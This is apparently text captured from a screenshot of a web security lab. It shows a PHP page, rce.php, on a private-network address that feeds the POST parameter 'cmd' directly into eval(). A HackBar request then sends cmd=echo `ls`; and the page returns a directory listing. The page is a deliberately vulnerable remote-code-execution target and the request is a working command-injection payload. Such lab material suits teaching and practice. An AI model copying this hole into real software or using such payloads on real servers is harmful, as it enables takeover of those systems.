 不安全 172.72.0.137:8080/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
echo `ls`;
1.txt index.html rce.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.72.0.137:8080/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=echo `ls`;